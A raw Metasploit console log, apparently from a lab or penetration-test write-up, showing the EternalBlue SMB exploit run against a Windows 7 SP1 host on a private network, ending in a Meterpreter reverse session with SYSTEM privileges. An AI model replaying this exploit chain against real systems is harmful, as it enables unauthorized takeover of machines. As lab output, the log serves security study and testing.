 [-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.93.40
[*] Meterpreter session 6 opened (192.168.93.20:25696 -> 192.168.93.40:4444) at 2021-02-26 03:45:59 +0800
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
VIRUS